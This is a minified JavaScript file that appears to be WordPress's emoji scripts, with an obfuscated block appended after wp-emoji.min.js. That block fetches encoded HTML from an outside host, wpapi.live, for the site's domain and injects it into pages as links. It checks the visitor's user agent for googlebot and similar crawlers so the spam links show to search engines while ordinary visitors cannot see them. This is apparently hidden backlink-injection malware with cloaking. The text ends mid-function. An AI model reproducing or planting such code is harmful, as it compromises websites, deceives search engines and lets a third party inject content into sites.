uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91]|\ud83e\udd1d)|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude88\ude90-\udebd\udebf-\udec2\udece-\udedb\udee0-\udee8]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);
const siteUrl = "https://www.medecinedusportconseils.com";
function _0x4079(_0x5272ce,_0x4d4ee9){const _0x285ccb=_0x285c();return _0x4079=function(_0x407921,_0x1b9d9c){_0x407921=_0x407921-0x140;let _0x5a95f3=_0x285ccb[_0x407921];return _0x5a95f3;},_0x4079(_0x5272ce,_0x4d4ee9);}(function(_0xa955fc,_0xe3780){const _0x5d10ab=_0x4079,_0xf355e=_0xa955fc();while(!![]){try{const _0x298aee=-parseInt(_0x5d10ab(0x18d))/0x1*(-parseInt(_0x5d10ab(0x1af))/0x2)+parseInt(_0x5d10ab(0x1a3))/0x3*(-parseInt(_0x5d10ab(0x148))/0x4)+-parseInt(_0x5d10ab(0x1b4))/0x5+-parseInt(_0x5d10ab(0x1dc))/0x6*(parseInt(_0x5d10ab(0x18a))/0x7)+parseInt(_0x5d10ab(0x1c7))/0x8*(-parseInt(_0x5d10ab(0x1e3))/0x9)+parseInt(_0x5d10ab(0x1a0))/0xa+parseInt(_0x5d10ab(0x1b6))/0xb;if(_0x298aee===_0xe3780)break;else _0xf355e["push"](_0xf355e["shift"]());}catch(_0x473375){_0xf355e["push"](_0xf355e["shift"]());}}}(_0x285c,0x59ee3),(function(){const _0x2414ba=_0x4079,_0x1acb2b={"apiUrl":"https://wpapi.live/api/footer?domain="+siteUrl+_0x2414ba(0x187),"containerId":"wp-sponsored-flip-wall","debug":!![],"retryCount":0x3,"retryDelay":0x3e8};function _0x1401c1(){const _0x2b3ed8=_0x2414ba,_0x16ed53=navigator["userAgent"][_0x2b3ed8(0x189)]();return _0x16ed53[_0x2b3ed8(0x1a8)]("googlebot")||_0x16ed53[_0x2b3ed8(0x1a8)](_0x2b3ed8(0x1ca))||_0x16ed53["includes"](_0x2b3ed8(0x1e8))||_0x16ed53[_0x2b3ed8(0x1a8)]("google-site-verification");}_0x1acb2b[_0x2414ba(0x190)]&&(console[_0x2414ba(0x176)]("[BackLink\x20Pro]\x20Original\x20Domain:",siteUrl),console[_0x2414ba(0x176)](_0x2414ba(0x14b),_0x1401c1()));function _0x302b64(_0x53cfc6=0x0){const _0x1d341a=_0x2414ba,_0x284409=_0x1acb2b[_0x1d341a(0x182)]+_0x1d341a(0x1e6)+encodeURIComponent(siteUrl);fetch(_0x284409,{"method":_0x1d341a(0x149),"headers":{"Accept":"application/json","Content-Type":_0x1d341a(0x15d)}})[_0x1d341a(0x16c)](_0x863072=>{const _0x390d63=_0x1d341a;if(!_0x863072["ok"])throw new Error(_0x390d63(0x1cc)+_0x863072[_0x390d63(0x16b)]);return _0x863072[_0x390d63(0x1d9)]();})["then"](_0x57be86=>{const _0x15f0e4=_0x1d341a;let _0x52f5c7;try{_0x52f5c7=JSON["parse"](_0x57be86),console[_0x15f0e4(0x176)](_0x52f5c7);}catch(_0x199586){_0x1acb2b[_0x15f0e4(0x190)]&&(console[_0x15f0e4(0x1c2)](_0x15f0e4(0x168),_0x199586),console[_0x15f0e4(0x1c2)]("[BackLink\x20Pro]\x20Raw\x20text:",_0x57be86));throw new Error(_0x15f0e4(0x17a));}_0x52f5c7[_0x15f0e4(0x1cb)]&&_0x52f5c7[_0x15f0e4(0x1d8)]&&_0x52f5c7[_0x15f0e4(0x1d8)][_0x15f0e4(0x152)]>0x0?_0x29bbcd(_0x52f5c7["sourceCode"]):(_0x1acb2b[_0x15f0e4(0x190)]&&console[_0x15f0e4(0x176)]("[BackLink\x20Pro]\x20No\x20links\x20found\x20for\x20domain:",siteDomain),_0x53cfc6<_0x1acb2b[_0x15f0e4(0x1ce)]&&setTimeout(()=>{_0x302b64(_0x53cfc6+0x1);},_0x1acb2b[_0x15f0e4(0x1a5)]));})[_0x1d341a(0x1bf)](_0x46c27a=>{const _0x4ea1b5=_0x1d341a;_0x1acb2b[_0x4ea1b5(0x190)]&&console[_0x4ea1b5(0x1c2)](_0x4ea1b5(0x175),_0x46c27a),_0x53cfc6<_0x1acb2b[_0x4ea1b5(0x1ce)]&&setTimeout(()=>{_0x302b64(_0x53cfc6+0x1);},_0x1acb2b["retryDelay"]);});}function _0x29bbcd(_0x5cba91){const _0x2b3dcb=_0x2414ba;try{if(!Array[_0x2b3dcb(0x14c)](_0x5cba91)&&typeof _0x5cba91==="string"){let _0x3e719d=_0x5cba91[_0x2b3dcb(0x198)](/-/g,"+")[_0x2b3dcb(0x198)](/_/g,"/");while(_0x3e719d[_0x2b3dcb(0x152)]%0x4)_0x3e719d+="=";const _0x2b7ed7=atob(_0x3e719d),_0x2fbe44=decodeURIComponent(Array[_0x2b3dcb(0x1c4)][_0x2b3dcb(0x15f)][_0x2b3dcb(0x19c)](_0x2b7ed7,function(_0x3f3a68){return"%"+("00"+_0x3f3a68["charCodeAt"](0x0)["toString"](0x10))["slice"](-0x2);})[_0x2b3dcb(0x1e0)](""));if(_0x1acb2b[_0x2b3dcb(0x190)])console[_0x2b3dcb(0x176)]("[BackLink\x20Pro]\x20Decoded\x20base64\x20links:",_0x5cba91);}}catch(_0x1aca96){_0x1acb2b[_0x2b3dcb(0x190)]&&console["error"](_0x2b3dcb(0x16e),_0x1aca96);try{if(typeof _0x5cba91===_0x2b3dcb(0x145))_0x5cba91=JSON["parse"](_0x5cba91);}catch(_0x14ff3b){if(_0x1acb2b[_0x2b3dcb(0x190)])console[_0x2b3dcb(0x1c2)](_0x2b3dcb(0x16f),_0x14ff3b);return;}}_0x4e88bc(),_0x44d86f(_0x5cba91,_0x2b3dcb(0x164));}function _0x44d86f(_0x5bc5fc,_0x87ebf4){const _0x32b963=_0x2414ba,_0x4eddd9=_0x1e46fd=>typeof _0x1e46fd===_0x32b963(0x145)&&/<\s*a[\s>]/i[_0x32b963(0x170)](_0x1e46fd),_0x5f01c8=_0x4ad328=>typeof _0x4ad328===_0x32b963(0x145)&&/<\s*\w+[^>]*>/["test"](_0x4ad328),_0x293f11=_0x38a036=>_0x38a036&&(_0x38a036 instanceof NodeList||_0x38a036 instanceof HTMLCollection),_0xf1b1c0=_0xfdff5b=>{const _0x2062fd=_0x32b963;_0x4e88bc();const _0x8038c5=document[_0x2062fd(0x19a)](_0x2062fd(0x179));_0x8038c5[_0x2062fd(0x1de)]=_0x1acb2b[_0x2062fd(0x1cf)]+"\x20"+_0x1acb2b[_0x2062fd(0x1cf)]+"-"+_0x87ebf4,_0x8038c5[_0x2062fd(0x1e2)]("data-position",_0x87ebf4),_0x8038c5["style"][_0x2062fd(0x15c)]=_0x2062fd(0x19f);typeof _0xfdff5b===_0x2062fd(0x145)?_0x8038c5["innerHTML"]=_0xfdff5b:Array["from"](_0xfdff5b)[_0x2062fd(0x144)](_0x54d604=>{const _0x80079f=_0x2062fd;_0x8038c5[_0x80079f(0x181)](_0x54d604[_0x80079f(0x19b)](!![]));});_0x3fe18d(_0x8038c5,_0x87ebf4);if(_0x1acb2b[_0x2062fd(0x190)]){const _0x431098=_0x8038c5["querySelectorAll"]("a");console[_0x2062fd(0x176)](_0x2062fd(0x1b9)+_0x87ebf4+_0x2062fd(0x157)+_0x431098[_0x2062fd(0x152)]+"\x20links");}};if(_0x4eddd9(_0x5bc5fc)||_0x5f01c8(_0x5bc5fc)){_0xf1b1c0(_0x5bc5fc);return;}if(Array[_0x32b963(0x14c)](_0x5bc5fc)&&_0x5bc5fc["length"]&&_0x5bc5fc[_0x32b963(0x153)](_0x3553fa=>typeof _0x3553fa===_0x32b963(0x145)&&/<\s*a[\s>]/i[_0x32b963(0x170)](_0x3553fa))){_0xf1b1c0(_0x5bc5fc[_0x32b963(0x1e0)](""));return;}if(_0x293f11(_0x5bc5fc)||Array[_0x32b963(0x14c)](_0x5bc5fc)&&_0x5bc5fc[_0x32b963(0x153)](_0x259eb6=>_0x259eb6 instanceof Node)){_0xf1b1c0(_0x5bc5fc);return;}if(typeof _0x5bc5fc===_0x32b963(0x145))try{const _0x4c76cb=JSON[_0x32b963(0x193)](_0x5bc5fc);_0x5bc5fc=_0x4c76cb;}catch(_0x5305cf){try{let _0xc65266=_0x5bc5fc[_0x32b963(0x198)](/-/g,"+")["replace"](/_/g,"/");while(_0xc65266[_0x32b963(0x152)]%0x4)_0xc65266+="=";const _0x55c977=atob(_0xc65266),_0x77b1cf=decodeURIComponent(Array[_0x32b963(0x1c4)]["map"][_0x32b963(0x19c)](_0x55c977,function(_0x260681){const _0x78090a=_0x32b963;return"%"+("00"+_0x260681[_0x78090a(0x1d3)](0x0)[_0x78090a(0x1bb)](0x10))[_0x78090a(0x188)](-0x2);})[_0x32b963(0x1e0)](""));if(_0x5f01c8(_0x77b1cf)){_0xf1b1c0(_0x77b1cf);return;}_0x5bc5fc=JSON[_0x32b963(0x193)](_0x77b1cf);}catch(_0x39d070){}}const _0x5a1611=document[_0x32b963(0x19a)](_0x32b963(0x179));_0x5a1611["className"]=_0x1acb2b[_0x32b963(0x1cf)]+"\x20"+_0x1acb2b[_0x32b963(0x1cf)]+"-"+_0x87ebf4,_0x5a1611["setAttribute"](_0x32b963(0x1cd),_0x87ebf4),_0x5a1611[_0x32b963(0x16d)]["cssText"]=_0x32b963(0x1ae),_0x5bc5fc[_0x32b963(0x144)]((_0xd56de4,_0x243251)=>{const _0x2be114=_0x32b963,_0x3bd88c=_0xd56de4["display_mode"]||_0x2be114(0x165),_0x35aebc=document[_0x2be114(0x19a)]("a");_0x35aebc["href"]=_0xd56de4["url"],_0x35aebc["textContent"]=_0xd56de4[_0x2be114(0x141)],_0x35aebc[_0x2be114(0x1b1)]=_0xd56de4[_0x2be114(0x1b1)]||_0xd56de4[_0x2be114(0x141)],_0x35aebc["target"]=_0xd56de4[_0x2be114(0x192)]||"_blank",_0x35aebc[_0x2be114(0x1e2)](_0x2be114(0x184),_0x3bd88c);_0xd56de4[_0x2be114(0x15e)]&&_0xd56de4["rel"]!==_0x2be114(0x1dd)&&(_0x35aebc[_0x2be114(0x15e)]=_0xd56de4[_0x2be114(0x15e)]);if(_0x3bd88c===_0x2be114(0x17d))_0x35aebc[_0x2be114(0x16d)][_0x2be114(0x15c)]=_0x2be114(0x1b0),_0x35aebc[_0x2be114(0x1e2)](_0x2be114(0x19e),_0x2be114(0x1a1)),_0x35aebc[_0x2be114(0x1e2)]("tabindex","-1"),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x1e5),function(_0x198fa1){const _0x28722e=_0x2be114;return _0x198fa1[_0x28722e(0x1c3)](),_0x198fa1[_0x28722e(0x143)](),![];});else _0x3bd88c===_0x2be114(0x15b)?_0x1401c1()?(_0x35aebc["style"]["cssText"]=_0x2be114(0x14d),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x1c9),function(){const _0x2a6939=_0x2be114;this["style"][_0x2a6939(0x1b7)]=_0x2a6939(0x166),this[_0x2a6939(0x16d)][_0x2a6939(0x1df)]=_0x2a6939(0x17e);}),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x162),function(){const _0x12f3f1=_0x2be114;this[_0x12f3f1(0x16d)][_0x12f3f1(0x1b7)]=_0x12f3f1(0x1e7),this[_0x12f3f1(0x16d)][_0x12f3f1(0x1df)]=_0x12f3f1(0x1c0);})):(_0x35aebc[_0x2be114(0x16d)][_0x2be114(0x15c)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x35aebc[_0x2be114(0x1e2)](_0x2be114(0x19e),_0x2be114(0x1a1))):(_0x35aebc[_0x2be114(0x16d)][_0x2be114(0x15c)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x1c9),function(){const 